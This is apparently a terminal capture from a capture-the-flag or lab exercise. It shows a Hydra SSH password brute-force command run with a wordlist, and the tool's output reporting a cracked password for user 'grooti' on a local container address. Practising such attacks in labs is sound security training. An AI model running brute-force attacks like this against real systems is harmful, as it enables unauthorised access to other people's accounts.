 ❯ hydra -l grooti -P password16.txt ssh://$IPTARGET
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-24 16:59:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 34 login tries (l:1/p:34), ~3 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: grooti   password: YoSoYgROOt
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-24 16:59:09